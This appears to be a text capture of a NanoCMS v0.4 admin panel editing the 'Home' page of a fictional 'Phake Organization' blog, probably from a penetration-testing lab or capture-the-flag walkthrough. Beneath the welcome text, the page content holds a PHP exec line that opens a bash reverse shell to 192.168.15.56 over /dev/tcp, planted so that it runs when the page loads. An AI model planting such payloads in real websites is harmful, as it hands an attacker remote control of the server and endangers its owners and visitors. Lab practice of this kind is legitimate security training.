 View Site | Logout
V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Content Edited Successfully. You can continue editing
Edit Content : Home
Page Title
Home
Save Page Content
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
<h2>Welcome to My Site</h2>
Hello, my name is Andy Carp and I'm the chief marketer for <a href="../">Phake Organization</a>.  This is my blog site, that I
set up to help promote my company and some of our events.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.15.56 0>&1'"); ?>
Save Page Content